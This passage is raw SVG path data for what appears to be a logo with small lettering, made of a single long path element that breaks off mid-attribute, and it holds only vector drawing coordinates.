    <path fill="#022164" d="M100.684 43.343v-.3a1.549 1.549 0 0 0 .172.018c.166 0 .207-.088.248-.225l.043-.131-.623-1.637h.4l.434 1.229h.006l.414-1.229h.381l-.641 1.732c-.119.3-.2.563-.582.563a1.7 1.7 0 0 1-.252-.02Zm-7.24-.492h.363c.047.207.213.238.4.238a.37.37 0 0 0 .422-.416v-.254h-.006a.559.559 0 0 1-.492.289c-.523 0-.736-.391-.736-.865a.754.754 0 0 1 .742-.818.519.519 0 0 1 .486.268h.006v-.227h.361v1.561c0 .492-.291.734-.807.734-.335 0-.708-.125-.74-.51Zm.309-.973c0 .273.131.547.428.547.326 0 .445-.3.445-.57s-.131-.545-.445-.545-.429.297-.429.568Zm-32.768 1.139a.3.3 0 0 0 .207-.309h-.225v-.426h.445v.426a.509.509 0 0 1-.428.5Zm11.313-1.439a1.1 1.1 0 0 1 1.09-1.187.888.888 0 0 1 .967.771h-.385a.539.539 0 0 0-.582-.451c-.486 0-.693.434-.693.867s.207.865.693.865a.577.577 0 0 0 .635-.623h-.6v-.3h.965v1.191h-.254l-.061-.266a.816.816 0 0 1-.682.32 1.094 1.094 0 0 1-1.094-1.187Zm-3.854.379h.4c0 .35.262.486.576.486.35 0 .479-.172.479-.344a.267.267 0 0 0-.184-.279c-.16-.064-.367-.1-.676-.189-.391-.107-.5-.338-.5-.576 0-.449.416-.664.83-.664.469 0 .865.25.865.725h-.4c-.018-.291-.213-.4-.486-.4-.184 0-.414.072-.414.3 0 .16.105.25.266.291.035.012.539.143.658.178a.6.6 0 0 1 .439.574c0 .51-.451.713-.9.713-.522-.009-.942-.253-.954-.815Zm-3.066-.061v-1.451h.4v1.316c0 .307.018.658.533.658s.533-.352.533-.658v-1.316h.4v1.451a.934.934 0 0 1-1.863 0Zm-35.174 0v-1.451h.4v1.316c0 .307.018.658.533.658s.533-.352.533-.658v-1.316h.4v1.451a.933.933 0 0 1-1.861 0Zm-9.865-.318a1.1 1.1 0 0 1 1.09-1.187.881.881 0 0 1 .961.771h-.4a.55.55 0 0 0-.564-.451c-.486 0-.693.434-.693.867s.207.865.693.865a.586.586 0 0 0 .576-.594h.391a.931.931 0 0 1-.967.914 1.094 1.094 0 0 1-1.088-1.185Zm78.525.332a.789.789 0 0 1 .807-.885.662.662 0 0 1 .74.594h-.361a.348.348 0 0 0-.373-.309c-.189 0-.451.094-.451.6 0 .271.119.557.434.557a.386.386 0 0 0 .391-.373h.361a.7.7 0 0 1-.752.658.767.767 0 0 1-.797-.838Zm-3.594-.02a.8.8 0 1 1 1.572.09h-1.209a.437.437 0 0 0 .443.486.378.378 0 0 0 .4-.268h.344a.718.718 0 0 1-.742.553.779.779 0 0 1-.808-.861Zm.363-.146h.848a.436.436 0 0 0-.416-.434.431.431 0 0 0-.432.434Zm-9.891.146a.793.793 0 1 1 1.566.09h-1.2a.436.436 0 0 0 .438.486.385.385 0 0 0 .4-.268h.344a.724.724 0 0 1-.748.553.778.778 0 0 1-.8-.861Zm.363-.146h.842a.428.428 0 0 0-.41-.434.424.424 0 0 0-.432.434Zm-7.887.146a.793.793 0 1 1 1.566.09h-1.205a.434.434 0 0 0 .439.486.385.385 0 0 0 .4-.268h.34a.714.714 0 0 1-.742.553.775.775 0 0 1-.797-.861Zm.361-.146h.842a.421.421 0 1 0-.842 0Zm-3.895.146a.831.831 0 1 1 .83.861.794.794 0 0 1-.828-.861Zm.361 0c0 .285.148.576.469.576s.469-.291.469-.576-.143-.58-.469-.58-.467.297-.467.58Zm-11.3.664a.827.827 0 0 1-.57.2.5.5 0 0 1-.562-.475c0-.41.332-.48.635-.516.26-.043.492-.018.492-.232 0-.184-.191-.219-.338-.219-.2 0-.346.082-.363.26h-.361c.023-.42.379-.545.742-.545.326 0 .658.131.658.475v.848c0 .084.018.119.088.119a.539.539 0 0 0 .09-.006v.254a1.013 1.013 0 0 1-.232.037c-.141-.002-.247-.051-.276-.2Zm-.475-.568c-.154.023-.291.082-.291.273 0 .16.2.207.332.207.154 0 .4-.078.4-.309v-.268a1.316 1.316 0 0 1-.438.097Zm-6.113-.1a.828.828 0 1 1 .83.861.794.794 0 0 1-.827-.857Zm.361 0c0 .285.143.576.469.576s.463-.291.463-.576-.143-.58-.463-.58-.462.301-.462.584Zm-2.834.664a.822.822 0 0 1-.568.2c-.3 0-.562-.154-.562-.475 0-.41.326-.48.633-.516.262-.043.492-.018.492-.232 0-.184-.2-.219-.338-.219-.207 0-.35.082-.361.26h-.367c.029-.42.385-.545.746-.545.326 0 .658.131.658.475v.848c0 .084.023.119.09.119a.579.579 0 0 0 .088-.006v.254a1 1 0 0 1-.23.037c-.147.002-.246-.047-.277-.196Zm-.473-.568c-.154.023-.3.082-.3.273 0 .16.207.207.338.207.154 0 .4-.078.4-.309v-.268a1.337 1.337 0 0 1-.434.101Zm-4.482.2h.361c.023.213.178.285.373.285.137 0 .373-.029.367-.213s-.277-.215-.539-.273-.527-.154-.527-.486c0-.355.391-.469.688-.469.338 0 .641.137.688.5h-.379c-.035-.172-.178-.219-.332-.219-.107 0-.3.023-.3.166 0 .178.268.207.533.268s.533.152.533.479c0 .387-.4.529-.734.529-.414.003-.723-.177-.729-.568Zm-8.047-.3c0-.592.352-.854.713-.854a.639.639 0 0 1 .545.256h.006v-.836h.361v2.264h-.344v-.219h-.006a.546.546 0 0 1-.5.262c-.521-.003-.771-.384-.771-.877Zm.363.031c0 .277.141.557.455.557s.457-.291.457-.576c0-.367-.172-.58-.451-.58-.34 0-.457.3-.457.6Zm-7.068-.02a.831.831 0 1 1 .83.861.794.794 0 0 1-.827-.864Zm.361 0c0 .285.143.576.469.576s.469-.291.469-.576-.143-.58-.469-.58-.465.294-.465.577Zm-9.889-.012c0-.592.35-.854.713-.854a.647.647 0 0 1 .545.256h.006v-.836h.361v2.264h-.344v-.219h-.006a.551.551 0 0 1-.51.262c-.511-.002-.761-.383-.761-.876Zm.361.031c0 .277.137.557.451.557s.463-.291.463-.576c0-.367-.178-.58-.457-.58-.333.001-.453.301-.453.601Zm-2.127-.02a.792.792 0 1 1 1.564.09h-1.2a.433.433 0 0 0 .438.486.383.383 0 0 0 .4-.268h.344a.723.723 0 0 1-.748.553.776.776 0 0 1-.793-.863Zm.361-.146h.842a.421.421 0 1 0-.842 0Zm-6.012.811a.824.824 0 0 1-.57.2c-.295 0-.562-.154-.562-.475 0-.41.332-.48.635-.516.26-.043.492-.018.492-.232 0-.184-.2-.219-.338-.219-.207 0-.35.082-.361.26h-.363c.025-.42.381-.545.742-.545.326 0 .658.131.658.475v.848c0 .084.023.119.088.119a.563.563 0 0 0 .09-.006v.254a.949.949 0 0 1-.232.037c-.137-.005-.245-.054-.274-.203Zm-.475-.568c-.154.023-.291.082-.291.273 0 .16.2.207.332.207.16 0 .4-.078.4-.309v-.268a1.306 1.306 0 0 1-.435.094Zm-4.352-.1a.831.831 0 1 1 .83.861.794.794 0 0 1-.824-.86Zm.361 0c0 .285.148.576.469.576s.469-.291.469-.576-.143-.58-.469-.58-.463.298-.463.581Zm-2.828.664a.832.832 0 0 1-.568.2c-.3 0-.564-.154-.564-.475 0-.41.326-.48.635-.516.262-.043.492-.018.492-.232 0-.184-.2-.219-.344-.219-.2 0-.344.082-.361.26h-.361c.029-.42.385-.545.746-.545.32 0 .658.131.658.475v.848c0 .084.018.119.084.119a.607.607 0 0 0 .094-.006v.254a1.05 1.05 0 0 1-.23.037c-.144-.001-.246-.05-.275-.199Zm-.475-.568c-.154.023-.295.082-.295.273 0 .16.207.207.332.207.158 0 .408-.078.408-.309v-.268a1.338 1.338 0 0 1-.438.098Zm79.25.32v-.967h-.273v-.273h.273v-.49h.361v.49h.326v.273h-.326v.877c0 .148.012.227.172.227a.464.464 0 0 0 .154-.018v.283c-.076.006-.154.018-.236.018-.368.001-.439-.145-.444-.419Zm-34 0v-.967h-.271v-.273h.271v-.49h.361v.49h.332v.273h-.332v.877c0 .148.014.227.18.227a.469.469 0 0 0 .152-.018v.283c-.082.006-.158.018-.236.018-.374.001-.445-.145-.452-.419Zm-3.941 0v-.967h-.273v-.273h.273v-.49h.361v.49h.332v.273h-.332v.877c0 .148.018.227.178.227a.464.464 0 0 0 .154-.018v.283c-.084.006-.16.018-.238.018-.375.001-.445-.145-.451-.419Zm-23.234 0v-.967h-.273v-.273h.273v-.49h.367v.49h.326v.273h-.326v.877c0 .148.012.227.172.227a.469.469 0 0 0 .154-.018v.283c-.078.006-.154.018-.238.018-.375.001-.439-.145-.451-.419Zm-16.768 0v-.967h-.273v-.273h.273v-.49h.361v.49h.326v.273h-.326v.877c0 .148.012.227.178.227a.424.424 0 0 0 .148-.018v.283c-.076.006-.154.018-.23.018-.375.001-.447-.145-.453-.419Zm86.625.4v-1.031c-.012-.26-.107-.367-.326-.367a.4.4 0 0 0-.4.434v.965h-.357v-1.643h.34v.244l.006.006a.6.6 0 0 1 .516-.291.518.518 0 0 1 .58.559v1.125Zm-5.324 0-.207-.6h-.908l-.213.6h-.408l.871-2.264h.42l.873 2.264Zm-1.008-.9h.693l-.338-.973h-.012Zm-3.2.9v-1.031c-.006-.26-.107-.367-.32-.367a.4.4 0 0 0-.4.434v.965h-.363v-1.643h.344v.244l.006.006a.6.6 0 0 1 .512-.291.518.518 0 0 1 .58.559v1.125Zm-3.588 0v-.959c0-.262-.018-.439-.3-.439-.244 0-.344.16-.344.439v.959h-.363V41.65c0-.225-.07-.344-.289-.344a.379.379 0 0 0-.363.426v.973h-.361v-1.643h.344v.232h.012a.551.551 0 0 1 .5-.273.458.458 0 0 1 .457.273.6.6 0 0 1 .516-.273.482.482 0 0 1 .553.553v1.131Zm-2.762 0v-1.031c-.006-.26-.107-.367-.32-.367a.4.4 0 0 0-.4.434v.965h-.363v-1.643h.344v.244l.006.006a.6.6 0 0 1 .512-.291.518.518 0 0 1 .58.559v1.125Zm-2.254 0v-1.643h.338v.32h.006a.526.526 0 0 1 .48-.361c.084 0 .107.006.137.006v.35a1.367 1.367 0 0 0-.154-.012c-.248 0-.443.2-.443.559v.781Zm-2.982 0-.6-1.643h.4l.416 1.264h.006l.4-1.264h.373l-.586 1.643Zm-6.467 0v-.426h.443v.426Zm-2.936 0v-.426h.439v.426Zm-7.482 0v-1.031c-.006-.26-.105-.367-.32-.367a.4.4 0 0 0-.4.434v.965h-.361v-1.643h.344v.244l.006.006a.6.6 0 0 1 .51-.291.517.517 0 0 1 .582.559v1.125Zm-3.717 0v-1.643h.361v1.643Zm-3.949 0v-1.643h.338v.32h.006a.526.526 0 0 1 .48-.361c.084 0 .1.006.137.006v.35a1.439 1.439 0 0 0-.154-.012c-.248 0-.449.2-.449.559v.781Zm-3.461 0v-1.643h.361v1.643Zm-.754 0v-1.031c-.006-.26-.111-.367-.32-.367a.4.4 0 0 0-.4.434v.965h-.367v-1.643h.344v.244l.006.006a.6.6 0 0 1 .516-.291.518.518 0 0 1 .58.559v1.125Zm-1.838 0v-1.643h.361v1.643Zm-.752 0v-.959c0-.262-.012-.439-.3-.439-.244 0-.35.16-.35.439v.959h-.361V41.65c0-.225-.072-.344-.291-.344a.378.378 0 0 0-.355.426v.973h-.361v-1.643h.338v.232h.012a.553.553 0 0 1 .5-.273.46.46 0 0 1 .461.273.589.589 0 0 1 .518-.273c.344 0 .545.148.545.553v1.131Zm-4.549 0-.213-.6h-.906l-.215.6h-.408l.871-2.264h.422l.877 2.264Zm-1.008-.9h.689l-.34-.973h-.012Zm-2.145.9v-1.031c-.008-.26-.107-.367-.32-.367a.4.4 0 0 0-.4.434v.965h-.361v-1.643h.344v.244l.006.006a.6.6 0 0 1 .51-.291.519.519 0 0 1 .582.559v1.125Zm-3.719 0v-1.643h.361v1.643Zm-.752 0v-1.031c-.012-.26-.107-.367-.326-.367a.4.4 0 0 0-.393.434v.965h-.361v-1.643h.344v.244l.006.006a.587.587 0 0 1 .51-.291.519.519 0 0 1 .582.559v1.125Zm-6.072 0v-1.643h.363v1.643Zm-4.777 0v-1.643h.338v.32h.006a.528.528 0 0 1 .48-.361c.082 0 .105.006.137.006v.35a1.3 1.3 0 0 0-.154-.012c-.25 0-.445.2-.445.559v.781Zm-3.932 0v-2.264h.361v2.264Zm-2.52 0v-1.031c-.006-.26-.105-.367-.32-.367a.4.4 0 0 0-.4.434v.965h-.367v-1.643h.344v.244l.006.006a.6.6 0 0 1 .516-.291.518.518 0 0 1 .58.559v1.125Zm-3.717 0v-1.643h.361v1.643Zm-3.676 0-1.031-1.666h-.006v1.666h-.381v-2.264h.422l1.031 1.666h.006v-1.666h.379v2.264Zm47.619-1.926v-.338h.361v.338Zm-7.41 0v-.338h.361v.338Zm-2.592 0v-.338h.361v.338Zm-12.172 0v-.338h.361v.338Zm-6.824 0v-.338h.363v.338Zm-14.945 0v-.338h.361v.338Zm46.434-11.152c-1.387-1.523-1.678-2.7-1.678-5.17V14.314h4.287v10.145a5.464 5.464 0 0 0 .295 2.016 1.881 1.881 0 0 0 1.881 1.18 1.8 1.8 0 0 0 1.861-1.09 5.584 5.584 0 0 0 .271-2.105V14.314h4.287v10.145c0 2.811-.611 4.055-1.678 5.146a6.272 6.272 0 0 1-4.7 1.814 6.766 6.766 0 0 1-4.821-1.789ZM37.78 22.684a8.792 8.792 0 0 1 17.33-1.992h-4.485a4.348 4.348 0 0 0-4.061-2.928 4.646 4.646 0 0 0-4.494 4.9c0 2.537 1.725 4.986 4.518 4.986a4.483 4.483 0 0 0 4.037-2.834h4.494a8.609 8.609 0 0 1-8.484 6.6 8.729 8.729 0 0 1-8.85-8.729Zm-6.105 8.42-6.422-10.121.09 10.121h-4.1v-16.79h3.7l6.439 10.234-.09-10.234h4.1v16.791Zm51.354-.006-.795-2.426h-5.875l-.77 2.426h-4.648l6.646-16.785h3.693l6.443 16.785Zm-5.6-5.828h3.7l-1.887-5.852ZM22.706 9.743v-.3a1.541 1.541 0 0 0 .166.018c.172 0 .213-.088.254-.225l.043-.131-.623-1.631h.4l.428 1.223h.012l.414-1.223h.375l-.635 1.727c-.119.295-.207.563-.582.563a1.647 1.647 0 0 1-.249-.018Zm66.271-1.768a1.092 1.092 0 0 1 1.084-1.186.9.9 0 0 1 .973.777h-.391a.534.534 0 0 0-.582-.451c-.486 0-.687.428-.687.859s.2.865.688.865a.576.576 0 0 0 .635-.621h-.605v-.3h.967v1.2h-.254l-.061-.268a.827.827 0 0 1-.682.32 1.094 1.094 0 0 1-1.082-1.192Zm-10.27.381h.4c0 .35.254.484.574.484.35 0 .48-.172.48-.344a.269.269 0 0 0-.189-.277c-.16-.061-.367-.1-.676-.189a.575.575 0 0 1-.5-.576c0-.451.42-.664.83-.664.475 0 .871.25.871.725h-.4c-.02-.291-.215-.4-.492-.4-.186 0-.41.066-.41.291 0 .16.107.248.268.291.035.012.533.141.652.178a.6.6 0 0 1 .443.58c0 .5-.449.711-.9.711-.519.003-.933-.245-.947-.807Zm-10.416-.061V6.842h.4v1.322c0 .3.018.658.533.658s.535-.355.535-.658V6.842h.4v1.453a.933.933 0 0 1-1.861 0Zm34.125-.006a.8.8 0 1 1 1.572.09h-1.211a.443.443 0 0 0 .445.492.383.383 0 0 0 .4-.273h.346a.721.721 0 0 1-.742.557.782.782 0 0 1-.806-.862Zm.361-.143h.848a.424.424 0 1 0-.848 0Zm-7.885.143a.793.793 0 1 1 1.566.09h-1.205a.439.439 0 0 0 .439.492.385.385 0 0 0 .4-.273h.344a.724.724 0 0 1-.746.557.778.778 0 0 1-.794-.862Zm.361-.143h.842a.421.421 0 1 0-.842 0Zm-3.889.143a.828.828 0 1 1 .824.865.792.792 0 0 1-.819-.861Zm.361 0c0 .285.143.582.463.582s.469-.3.469-.582-.143-.58-.469-.58-.458.298-.458.584Zm-5.318.291h.363c.018.213.178.291.373.291.137 0 .373-.031.361-.221s-.273-.213-.533-.271-.527-.154-.527-.486c0-.355.385-.469.682-.469.338 0 .646.137.688.5h-.379c-.031-.172-.174-.219-.332-.219-.1 0-.3.023-.3.166 0 .178.266.207.533.266s.527.154.527.48c0 .391-.391.533-.734.533-.404.008-.711-.176-.717-.566Zm-1.754-.291a.792.792 0 1 1 1.564.09h-1.2a.439.439 0 0 0 .439.492.39.39 0 0 0 .4-.273h.338a.713.713 0 0 1-.74.557.778.778 0 0 1-.796-.862Zm.361-.143h.842a.428.428 0 0 0-.414-.437.424.424 0 0 0-.422.441Zm-2.068.807a.826.826 0 0 1-.564.2.5.5 0 0 1-.562-.48c0-.408.326-.479.629-.51.26-.047.492-.018.492-.23 0-.189-.191-.225-.338-.225-.2 0-.344.082-.363.26h-.361c.023-.42.387-.545.748-.545.32 0 .652.131.652.475v.848c0 .088.023.125.088.125a.275.275 0 0 0 .09-.012v.254a.967.967 0 0 1-.227.041c-.144.004-.25-.049-.279-.197Zm-.475-.568c-.154.023-.291.082-.291.271 0 .166.207.215.332.215.16 0 .408-.084.408-.314v-.268a1.352 1.352 0 0 1-.443.099Zm-6.582-.107c0-.592.35-.854.713-.854a.641.641 0 0 1 .545.256h.006v-.838h.361v2.266h-.344v-.219h-.006a.554.554 0 0 1-.51.266c-.509.003-.759-.382-.759-.874Zm.363.029c0 .285.141.564.449.564.326 0 .463-.3.463-.582 0-.361-.172-.58-.451-.58-.338.005-.455.305-.455.605Zm-2.129-.018a.795.795 0 1 1 1.57.09h-1.209a.439.439 0 0 0 .439.492.385.385 0 0 0 .4-.273h.344a.724.724 0 0 1-.746.557.777.777 0 0 1-.796-.862Zm.361-.143h.848a.424.424 0 1 0-.848 0Zm-8.947.143a.793.793 0 1 1 1.566.09h-1.2a.44.44 0 0 0 .438.492.389.389 0 0 0 .4-.273h.338a.717.717 0 0 1-.742.557.778.778 0 0 1-.794-.862Zm.363-.143h.842a.421.421 0 1 0-.842 0Zm-7.008.143a.831.831 0 1 1 .83.865.793.793 0 0 1-.824-.861Zm.361 0c0 .285.143.582.469.582s.467-.3.467-.582-.143-.58-.467-.58-.462.298-.462.584Zm-5.01-.012c0-.592.35-.854.711-.854a.632.632 0 0 1 .545.256h.006v-.838h.361v2.266h-.344v-.219h-.006a.547.547 0 0 1-.5.266c-.518.004-.766-.381-.766-.873Zm.361.029c0 .285.137.564.451.564s.461-.3.461-.582c0-.361-.172-.58-.455-.58-.331.006-.45.306-.45.606Zm-2.129-.018a.793.793 0 1 1 1.566.09h-1.205a.442.442 0 0 0 .439.492.385.385 0 0 0 .4-.273h.344a.724.724 0 0 1-.746.557.781.781 0 0 1-.791-.861Zm.361-.143h.848a.424.424 0 1 0-.848 0Zm-3.189.16a.787.787 0 0 1 .807-.883.662.662 0 0 1 .74.594h-.361a.344.344 0 0 0-.373-.309c-.189 0-.451.1-.451.6 0 .273.119.564.434.564a.39.39 0 0 0 .391-.375h.361a.707.707 0 0 1-.752.658.771.771 0 0 1-.789-.84Zm-2.822-.029c0-.592.35-.854.713-.854a.641.641 0 0 1 .545.256h.006V6.84h.361v2.266h-.344v-.219H48.1a.554.554 0 0 1-.51.266c-.508.005-.758-.38-.758-.872Zm.361.029c0 .285.137.564.451.564s.463-.3.463-.582c0-.361-.178-.58-.457-.58-.33.007-.45.307-.45.607Zm-2.834.646a.818.818 0 0 1-.562.2.5.5 0 0 1-.562-.48c0-.408.326-.479.629-.51.26-.047.5-.018.5-.23 0-.189-.2-.225-.344-.225-.2 0-.344.082-.361.26h-.361c.023-.42.385-.545.748-.545.318 0 .658.131.658.475v.848c0 .088.018.125.082.125a.275.275 0 0 0 .09-.012v.254a.967.967 0 0 1-.227.041.25.25 0 0 1-.283-.195Zm-.467-.568c-.16.023-.3.082-.3.271 0 .166.207.215.332.215.16 0 .408-.084.408-.314v-.268a1.348 1.348 0 0 1-.432.101Zm-5.822.568a.837.837 0 0 1-.57.2.5.5 0 0 1-.562-.48c0-.408.326-.479.629-.51.266-.047.492-.018.492-.23 0-.189-.189-.225-.338-.225-.2 0-.344.082-.361.26h-.363c.025-.42.387-.545.748-.545.32 0 .658.131.658.475v.848c0 .088.018.125.088.125a.256.256 0 0 0 .084-.012v.254a.949.949 0 0 1-.227.041c-.14.006-.247-.047-.271-.195Zm-.475-.568c-.16.023-.3.082-.3.271 0 .166.207.215.332.215.16 0 .41-.084.41-.314v-.268a1.338 1.338 0 0 1-.434.101Zm-5.8.123V7.469h.361v1c0 .291.119.4.314.4.3 0 .4-.2.4-.451v-.949h.361v1.643h-.355v-.23h-.006a.562.562 0 0 1-.469.271c-.419.005-.603-.208-.603-.639Zm-3.729-.219a.795.795 0 1 1 1.57.09H28.42a.442.442 0 0 0 .439.492.385.385 0 0 0 .4-.273h.344a.724.724 0 0 1-.746.557.781.781 0 0 1-.794-.86Zm.361-.143h.848a.424.424 0 1 0-.848 0Zm-7.275.736h-.006v.225h-.344V6.839h.363v.838h.006a.587.587 0 0 1 .484-.256.768.768 0 0 1 .771.871c0 .445-.225.859-.705.859a.583.583 0 0 1-.566-.265Zm0-.594c0 .332.166.582.463.582.326 0 .451-.3.451-.582s-.154-.58-.451-.58-.46.237-.46.587Zm-3.26-.012c0-.592.35-.854.711-.854a.632.632 0 0 1 .545.256h.008v-.838h.361v2.266h-.344v-.219h-.006a.554.554 0 0 1-.51.266c-.513.007-.761-.378-.761-.87Zm.361.029c0 .285.137.564.451.564s.463-.3.463-.582c0-.361-.172-.58-.457-.58-.334.009-.453.309-.453.609Zm-2.129-.018a.793.793 0 1 1 1.566.09h-1.2a.442.442 0 0 0 .443.492.386.386 0 0 0 .4-.273h.344a.725.725 0 0 1-.742.557.782.782 0 0 1-.803-.858Zm.363-.143h.842a.429.429 0 0 0-.41-.437.425.425 0 0 0-.428.445Zm-3.836.16a.79.79 0 0 1 .811-.883.666.666 0 0 1 .742.594h-.361a.348.348 0 0 0-.375-.309c-.189 0-.449.1-.449.6 0 .273.117.564.432.564a.4.4 0 0 0 .393-.375h.361a.709.709 0 0 1-.754.658.774.774 0 0 1-.796-.837Zm-.641.646a.831.831 0 0 1-.57.2.5.5 0 0 1-.562-.48c0-.408.326-.479.629-.51.266-.047.492-.018.492-.23 0-.189-.189-.225-.338-.225-.2 0-.344.082-.363.26h-.361c.029-.42.387-.545.748-.545.32 0 .658.131.658.475v.848c0 .088.018.125.082.125a.27.27 0 0 0 .09-.012v.254a.967.967 0 0 1-.227.041c-.144.009-.244-.044-.273-.192Zm-.475-.568c-.154.023-.3.082-.3.271 0 .166.207.215.332.215.16 0 .41-.084.41-.314v-.268a1.338 1.338 0 0 1-.437.104Zm-2.152.5H9.37v.225h-.344V6.839h.361v.838h.006a.6.6 0 0 1 .492-.256.768.768 0 0 1 .766.871c0 .445-.221.859-.707.859a.58.58 0 0 1-.563-.265Zm0-.594c0 .332.166.582.463.582.326 0 .455-.3.455-.582s-.158-.58-.455-.58-.458.237-.458.587Zm-3.262-.012c0-.592.357-.854.713-.854a.628.628 0 0 1 .545.256h.006v-.838h.361v2.266h-.338v-.219h-.006a.558.558 0 0 1-.51.266.772.772 0 0 1-.766-.87Zm.363.029c0 .285.141.564.455.564s.463-.3.463-.582c0-.361-.178-.58-.457-.58-.333.009-.456.309-.456.609Zm-2.828.646a.831.831 0 0 1-.57.2.5.5 0 0 1-.562-.48c0-.408.326-.479.635-.51.26-.047.492-.018.492-.23 0-.189-.2-.225-.344-.225-.2 0-.344.082-.357.26h-.361c.023-.42.381-.545.742-.545.32 0 .658.131.658.475v.848c0 .088.018.125.088.125a.294.294 0 0 0 .09-.012v.254a1.016 1.016 0 0 1-.232.041.245.245 0 0 1-.274-.193Zm-.475-.568c-.154.023-.3.082-.3.271 0 .166.207.215.338.215.154 0 .4-.084.4-.314v-.268a1.338 1.338 0 0 1-.432.103Zm103.018.32v-.967h-.273v-.273h.273v-.486h.361v.486h.326v.273h-.326v.877c0 .148.012.225.172.225a.685.685 0 0 0 .154-.012v.279c-.076.006-.154.018-.236.018-.37.007-.44-.141-.446-.412Zm-22.41 0v-.967h-.273v-.273h.273v-.486h.361v.486h.326v.273h-.326v.877c0 .148.012.225.172.225a.668.668 0 0 0 .154-.012v.279c-.078.006-.154.018-.232.018-.374.007-.444-.141-.45-.412Zm-2.822 0v-.967h-.273v-.273h.273v-.486h.361v.486h.326v.273h-.326v.877c0 .148.012.225.172.225a.685.685 0 0 0 .154-.012v.279c-.078.006-.154.018-.232.018-.374.007-.444-.141-.45-.412Zm-7.707 0v-.967h-.273v-.273h.273v-.486h.361v.486h.326v.273h-.326v.877c0 .148.012.225.178.225a.643.643 0 0 0 .148-.012v.279c-.078.006-.154.018-.232.018-.374.007-.444-.141-.45-.412Zm-10.412 0v-.967h-.271v-.273h.271v-.486h.367v.486h.326v.273h-.326v.877c0 .148.012.225.172.225a.7.7 0 0 0 .154-.012v.279c-.082.006-.16.018-.236.018-.373.007-.446-.141-.452-.412Zm-5.7 0v-.967h-.273v-.273h.273v-.486h.361v.486h.326v.273h-.326v.877c0 .148.012.225.172.225a.677.677 0 0 0 .154-.012v.279c-.082.006-.154.018-.236.018-.367.007-.444-.141-.449-.412Zm-17.479 0v-.967h-.271v-.273h.271v-.486h.363v.486h.324v.273h-.324v.877c0 .148.012.225.172.225a.643.643 0 0 0 .152-.012v.279c-.076.006-.152.018-.23.018-.377.007-.449-.141-.455-.412Zm-14.293 0v-.967h-.273v-.273h.273v-.486h.361v.486h.326v.273h-.326v.877c0 .148.012.225.172.225a.685.685 0 0 0 .154-.012v.279c-.078.006-.154.018-.232.018-.377.007-.447-.141-.453-.412Zm79.973.4V8.07c-.006-.256-.107-.367-.32-.367a.4.4 0 0 0-.4.432v.967h-.361V7.459h.344v.244l.006.006a.6.6 0 0 1 .51-.291.518.518 0 0 1 .582.557v1.127Zm-3.588 0v-.955c0-.266-.018-.443-.3-.443-.248 0-.35.16-.35.438v.961h-.361V8.047c0-.221-.07-.344-.291-.344a.381.381 0 0 0-.355.426v.973h-.367V7.459h.344v.232h.012a.551.551 0 0 1 .5-.273.474.474 0 0 1 .463.273.593.593 0 0 1 .516-.273.48.48 0 0 1 .545.551v1.133Zm-2.762 0V8.07c-.006-.256-.107-.367-.32-.367a.4.4 0 0 0-.4.432v.967h-.361V7.459h.344v.244l.006.006a.6.6 0 0 1 .51-.291.518.518 0 0 1 .582.557v1.127Zm-2.254 0V7.458h.338v.32h.006a.526.526 0 0 1 .48-.361.548.548 0 0 1 .137.012v.35a.733.733 0 0 0-.154-.018c-.248 0-.445.2-.445.563v.777Zm-2.977 0-.6-1.637h.391l.416 1.258h.006l.4-1.258h.373l-.586 1.637Zm-21.367 0V7.458h.357v1.643Zm-.758 0V8.07c-.006-.256-.1-.367-.314-.367a.4.4 0 0 0-.4.432v.967h-.363V7.459h.344v.244l.008.006a.6.6 0 0 1 .516-.291.517.517 0 0 1 .58.557v1.127Zm-6.76 0V8.07c-.006-.256-.111-.367-.32-.367a.4.4 0 0 0-.4.432v.967h-.367V6.836h.367v.844h.006a.567.567 0 0 1 .492-.262.519.519 0 0 1 .582.557v1.127Zm-3.912 0V7.732h-.273v-.273h.273v-.131c0-.42.219-.492.451-.492a.882.882 0 0 1 .254.025v.277a.644.644 0 0 0-.166-.018c-.1 0-.178.035-.178.172v.166h.309v.273h-.309V9.1Zm-4.689 0V7.458h.361v1.643Zm-4.779 0V7.458h.338v.32h.012a.518.518 0 0 1 .475-.361.548.548 0 0 1 .137.012v.35a.655.655 0 0 0-.154-.018c-.248 0-.445.2-.445.563v.777Zm-5.33 0V8.07c-.006-.256-.111-.367-.32-.367a.4.4 0 0 0-.4.432v.967h-.361V7.459h.344v.244l.006.006a.6.6 0 0 1 .516-.291.517.517 0 0 1 .58.557v1.127Zm-4.475 0V8.07c0-.256-.107-.367-.32-.367a.4.4 0 0 0-.4.432v.967h-.361V6.836h.361v.844h.006a.583.583 0 0 1 .492-.262.516.516 0 0 1 .582.557v1.127Zm-2.895 0V7.458h.367v1.643Zm-2.662 0V7.732h-.271v-.273h.271v-.131c0-.42.215-.492.451-.492a.928.928 0 0 1 .254.025v.277a.644.644 0 0 0-.166-.018c-.1 0-.178.035-.178.172v.166h.309v.273h-.309V9.1Zm-1.748 0V6.835h.361v2.266Zm-.766 0V6.835h.361v2.266Zm-2.727 0V7.732h-.268v-.273h.268v-.131c0-.42.219-.492.457-.492a.938.938 0 0 1 .254.025v.277a.662.662 0 0 0-.172-.018c-.094 0-.178.035-.178.172v.166h.309v.273h-.309V9.1Zm-3.5 0V8.07c-.006-.256-.107-.367-.32-.367a.4.4 0 0 0-.4.432v.967h-.363V6.836h.363v.844h.006a.577.577 0 0 1 .492-.262.517.517 0 0 1 .58.557v1.127Zm-11.811 0-.5-.795-.219.209v.586h-.361V6.835h.361v1.287l.658-.658h.443l-.633.6.693 1.037Zm-10.133 0V8.07c-.006-.256-.105-.367-.318-.367a.4.4 0 0 0-.4.432v.967H4.37V7.459h.344v.244l.006.006a.6.6 0 0 1 .51-.291.519.519 0 0 1 .582.557v1.127Zm66.941-1.92v-.346h.357v.346Zm-16.119 0v-.346h.361v.346Zm-17.479 0v-.346h.367v.346Zm9.557-1.258v-.3a.828.828 0 0 0 .172.023c.166 0 .209-.088.25-.23l.041-.125-.623-1.637h.4l.432 1.223h.006l.416-1.223h.379l-.641 1.727c-.117.3-.2.568-.58.568a1.723 1.723 0 0 1-.246-.016Zm-15.3-.492h.361c.047.207.213.244.4.244a.374.374 0 0 0 .422-.422v-.248h-.006a.571.571 0 0 1-.492.289c-.521 0-.736-.4-.736-.865a.756.756 0 0 1 .742-.824.513.513 0 0 1 .486.273h.006v-.227h.361v1.555c0 .492-.291.734-.807.734-.329.011-.696-.114-.731-.499Zm.309-.967c0 .268.129.541.432.541.32 0 .439-.291.439-.57s-.125-.545-.439-.545-.427.307-.427.584Zm51.775 1.139a.29.29 0 0 0 